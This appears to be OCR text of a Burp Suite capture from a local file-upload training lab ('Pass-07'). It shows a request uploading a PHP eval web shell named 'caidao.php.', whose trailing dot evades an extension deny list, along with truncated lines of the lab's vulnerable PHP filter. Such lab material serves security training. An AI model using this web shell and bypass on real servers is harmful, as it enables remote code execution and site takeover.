 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://127.0.0.1/Pass-07/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=---------------------------1611267619376
12 Content-Length: 327
13
14 -----------------------------1611267619376
15 Content-Disposition: form-data; name="upload_file";
filename="caidao.php."
16 Content-Type: image/png
17
18 <?php @eval($_POST['leihehe'])?>
19 -----------------------------1611267619376
20 Content-Disposition: form-data; name="submit"
21
22
23 -----------------------------1611267619376--
24
60 <p>
□□□□□□□□□□<p>
61 <input class="input_file" type="file" n
62 <input class="button" type="submit" nam
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/caidao.php." width=
</div>
68 </li>
69 <li id="show_code">
70 <h3>
□□
</h3>
71 <pre>
72 <code class="line-numbers language-php"
$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 $deny_ext = array(".php",".php5",".ph
77 $file_name = trim($_FILES['upload_fil
78 $file_ext = strrchr($file_name, '.');
79 $file_ext = strtolower($file_ext); //
80 $file_ext = str_ireplace('::$DATA', '
81 $file_ext = trim($file_ext); //□□□□
82
83 if (!in_array($file_ext, $deny_ext))
84 $temp_file = $_FILES['upload_file']['